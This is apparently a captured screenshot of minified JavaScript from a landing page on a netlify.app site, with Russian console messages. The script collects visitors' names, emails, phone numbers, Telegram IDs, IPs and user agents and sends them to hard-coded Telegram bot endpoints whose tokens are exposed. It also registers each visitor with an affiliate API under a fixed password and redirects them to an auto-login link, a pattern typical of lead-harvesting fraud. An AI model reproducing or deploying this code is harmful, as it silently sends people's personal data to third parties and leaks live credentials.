 Chrome File Edit View History Bookmarks Profiles Tab Window Help ..50 УК Wed 28 May 17:54
Все публикации • Ins Oleksandr – Figma Virtual Reality Landin css items random siz Project overview | dd dduyuu65e47g7789g
dduyuu65e47g7789g98h8g9.netlify.app/static/js/main.js
/v2 1/1
").map((e=>e.trim().toLowerCase()));return n.filter((e=>!r.includes(e.toLowerCase()))).join("
console.warn("\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0431\u043e\u0442! \u04
\u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430.");function t(e){return new URLS t n=await(async e=>{try{const
t={phoneNumber:e},n=await fetch("https://7105.api.greenapi.com/waInstance7105207134/checkWhatsapp/9b64ea14b9884cf885da3e1cbdd0e328ae8a1e5632284659b1",
{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}),r=await n.json();return console.log("\u041e\u0442\u0432\u0435\u0442 \u043e\u0442
\u0441\u0435\u0440\u0432\u0435\u0440\u0430:",r),r&&!0===r.existsWhatsapp}catch(G){return console.error("\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438
\u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0435 \u043d\u043e\u043c\u0435\u0440\u0430 \u0432 WhatsApp:",G),!0}})(e.phone);if(console.log("\u041f\u0435\u0440\u0435\u0434
\u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439: "+n),se&&!n){var r,i;const n=
{first_name:e.name,last_name:e.lastName,telegram_id:e.telegram_id,email:e.email,password:"Qwerty1234#",phone:e.phone,country_code:Q,aff_sub:t("aff_sub")||"",aff_sub2:ue||
t("aff_sub2"),aff_sub3:pe||t("aff_sub3"),aff_sub4:t("aff_sub4")||"",aff_sub5:be||t("aff_sub5"),aff_sub6:t("telegram_id")?"telegram":"",aff_sub7:t("telegram_id")||"",offer
_id:Ce||t("offer_id"),affiliate_id:Te||t("affiliate_id"),ip:X||"192.168.0.1",user_agent:navigator.userAgent};return
o=n,fetch("https://api.telegram.org/bot7618554230:AAFor-MgOw2ocgE_yFwssFQq7yDSxPhr1WU/sendMessage",{method:"POST",headers:{"Content-
Type":"application/json"},body:JSON.stringify({chat_id:"-1002505126040",parse_mode:"HTML",text:` \n<pre>\n\u0412\u0440\u0435\u043c\u044f: ${function()
{const e=new Date;return`${e.getFullYear()}-${String(e.getMonth()+1).padStart(2,"0")}-${String(e.getDate()).padStart(2,"0")}
${String(e.getHours()).padStart(2,"0")}:${String(e.getMinutes()).padStart(2,"0")}:${String(e.getSeconds()).padStart(2,"0")}`}()}\n \nfirst_name:
${o.first_name};\nlast_name: ${o.last_name};\nemail: ${o.email};\nphone: ${o.phone};\ncountry_code: ${o.country_code};\naff_sub:
${o.aff_sub};\naff_sub2: ${o.aff_sub2};\naff_sub3: ${o.aff_sub3};\naff_sub4: ${o.aff_sub4};\naff_sub5: ${o.aff_sub5};\naff_sub6:
${o.aff_sub6};\naff_sub7: ${o.aff_sub7};\noffer_id: ${o.offer_id};\naffiliate_id: ${o.affiliate_id};\ntelegram_id: ${o.telegram_id};\nip:
${o.ip};\nuser_agent: ${o.user_agent};\n</pre>\n `})}).then((e=>e.json())).then((e=>{console.log("\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435
\u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e: TG")})).catch((e=>{console.error("\u041e\u0448\u0438\u0431\u043a\u0430
\u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438:",e)})),Fe((null===(r=xn[J()])||void 0===r||null===(i=r.global)||void 0===i?void 0:i.WC)||xn.en.global.WC,(0,In.jsx)(On,
{})),void W(!1)}var o;W(!0);try{const n=
{first_name:e.name,last_name:e.lastName,email:e.email,telegram_id:e.telegram_id,password:"Qwerty1234#",phone:e.phone,country_code:Q,aff_sub:t("aff_sub")||"",aff_sub2:ue||
t("aff_sub2"),aff_sub3:pe||t("aff_sub3"),aff_sub4:t("aff_sub4")||"",aff_sub5:be||t("aff_sub5"),aff_sub6:t("telegram_id")?"telegram":"",aff_sub7:t("telegram_id")||"",offer
_id:Ce||t("offer_id"),affiliate_id:Te||t("affiliate_id"),ip:X||"192.168.0.1",user_agent:navigator.userAgent},r=Oe||"s8q8meowtas4iazrwev4omk0kpyru9jrq",i=await
fetch("https://tocantelco.com/affiliates/v2/leads",{method:"POST",headers:{"Content-Type":"application/json",Authorization:r},body:JSON.stringify(n)}),o=await
i.json();if(i.ok&&o.auto_login_url){var a,s;n.telegram_id&&async function(e){if(!e)return console.error("\u2757
\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 tgId"),!1;const t=nu(tu(uu),`visits/${e}`),n=nu(tu(uu),`visits/${e}/formSubmit`);try{if((await
iu(t)).exists()){const t=window.location.hostname;await ru(n,{formSubmittedAt:Date.now(),formSubmittedDomain:t}),console.log(`\u2705 \u0424\u043e\u0440\u043c\u0430
\u0437\u0430\u043f\u0438\u0441\u0430\u043d\u0430 \u0434\u043b\u044f ${e} \u2192 formSubmit`);try{await Ef.get("https://facebook-event.onrender.com/send-event",{params:
{user_id:e,event_name:"CompleteRegistration"}}),console.log("\ud83d\udce1 \u0421\u043e\u0431\u044b\u0442\u0438\u0435 Contact
\u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0432 Facebook")}catch(r){console.error("\u274c \u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438
\u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0435 \u0441\u043e\u0431\u044b\u0442\u0438\u044f Contact:",r.message)}return!0}return console.warn(`\u26a0\ufe0f
\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c ${e} \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d`),!1}catch(r){return console.error(`\u274c
\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0444\u043e\u0440\u043c\u044b: ${r.message}`),!1}}(n.telegram_id),Fe((null===(a=xn[J()])||void
0===a||null===(s=a.global)||void 0===s?void 0:s.th)||xn.en.global.th,(0,In.jsx)(Rn,{})),setTimeout((()=>
{window.location.href=o.auto_login_url}),2e3)}else{console.log("\u041e\u0448\u0438\u0431\u043a\u0430, URL \u043d\u0435
\u043f\u043e\u043b\u0443\u0447\u0435\u043d:",o),W(!1);const e="object"===typeof o.message?JSON.stringify(o.message):String(o.message||"\u041d\u0435
\u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c auto_login_url");var l,d;if(function(e,t,n){const
r=window.location.origin,i=function(e){if(!e||e.length<10)return e;const t=Math.floor(e.length/2);return e.slice(0,t-3)+"..."+e.slice(t+3)}
(n);fetch("https://api.telegram.org/bot7696849108:AAFRVqQyFjTe_Ss5xxOqKO4LiLP8yZoCaaA/sendMessage",{method:"POST",headers:{"Content-
Type":"application/json"},body:JSON.stringify({chat_id:-0xe96965e753,parse_mode:"HTML",text:` \n<pre>\n\u0412\u0440\u0435\u043c\u044f: ${function(){const
e=new Date;return`${e.getFullYear()}-${String(e.getMonth()+1).padStart(2,"0")}-${String(e.getDate()).padStart(2,"0")}
${String(e.getHours()).padStart(2,"0")}:${String(e.getMinutes()).padStart(2,"0")}:${String(e.getSeconds()).padStart(2,"0")}`}()}\n\u0414\u043e\u043c\u0435\u043d:
${r}\n \nToken: ${i}\n \nfirst_name: ${e.first_name};\nlast_name: ${e.last_name};\nemail: ${e.email};\nphone:
${e.phone};\ncountry_code: ${e.country_code};\naff_sub: ${e.aff_sub};\naff_sub2: ${e.aff_sub2};\naff_sub3: ${e.aff_sub3};\naff_sub4:
${e.aff_sub4};\naff_sub5: ${e.aff_sub5};\naff_sub6: ${e.aff_sub6};\naff_sub7: ${e.aff_sub7};\noffer_id: ${e.offer_id};\naffiliate_id:
${e.affiliate_id};\ntelegram_id: ${e.telegram_id};\nip: ${e.ip};\nuser_agent: ${e.user_agent};\n\nerrorMessage:\n${JSON.stringify(t,null,2)}\n</pre>\n
`})}).then((e=>e.json())).then((e=>{console.log("\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e:
TG")})).catch((e=>{console.error("\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438:",e)}))}
(n,o,r),e.toLowerCase().includes("duplication"))Fe((null===(l=xn[J()])||void 0===l||null===(d=l.global)||void 0===d?void 0:d.duplication)||xn.en.global.duplication,